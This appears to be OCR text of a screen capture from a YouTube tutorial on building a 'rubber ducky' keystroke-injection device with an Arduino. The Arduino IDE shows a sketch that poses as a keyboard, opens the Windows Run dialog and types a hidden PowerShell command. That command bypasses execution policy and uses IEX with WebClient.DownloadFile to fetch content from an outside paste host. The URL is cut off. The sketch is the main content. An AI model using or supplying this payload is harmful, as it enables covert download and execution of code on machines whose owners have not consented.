 RaxoCoding - YouTube
Rubber-ducky using ARDUINO -
Writebox
https://a.tmp.ninja/VgMkeKSo.txt
GitHub - SFE-Chris/UNO-HIDKey
youtube.com/channel/UCGxmNncs5ihjB-xk_9UUHyw/featured
20
off
YouTube FR
Search
Home
Explore
Shorts
Subscriptions
Library
AMING
CUSTOMIZE CHANNEL
MANAGE VIDEOS
KeyboardHelloWorld | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
KeyboardHelloWorld
#include <HIDKeyboard.h>
HIDKeyboard keyboard; // Initialize HIDKeyboard object
void setup() {
keyboard.begin(); // Start communication
delay(2000); // Wait for device to be found as a keyboard
keyboard.pressSpecialKey(GUI); // Press the GUI (Windows) key
keyboard.releaseKey(); // Release the GUI key
delay(200); // Wait for the Start Button to open
keyboard.println("run"); // Type "run" followed by a carriage return
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
delay(1000); // Wait for the run dialog to come up
keyboard.println("powershell -NoP -NonI -W Hidden -Exec Bypass \"IEX (New-Object System.Net.WebClient).DownloadFile(\\\"https://a.tmp
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
}
void loop() {
}
Uploading...
Sketch uses 2424 bytes (7%) of program storage space. Maximum is 32256 bytes.
Global variables use 652 bytes (31%) of dynamic memory, leaving 1396 bytes for local variables. Maximum is 2048 bytes.
18
Arduino Uno on COM4
7:05
AUTO CLICKER
APP TUTORIAL
#1
17:43
Python Tutorial: Create an
Auto Clicker App #1 |...
8.5K views • 1 year ago
#1
PASSWORDS VAULT
APP TUTORIAL
AUTO CLICKER
APP TUTORIAL
#1
#2
PASSWORDS VAULT
APP TUTORIAL
#3
PASSWORDS VAULT
APP TUTORIAL
AUTO CLICKER
APP TUTORIAL
#2
Type here to search
1
18°C Mostly cloudy
ENG
FR
12:55 PM
6/6/2022
3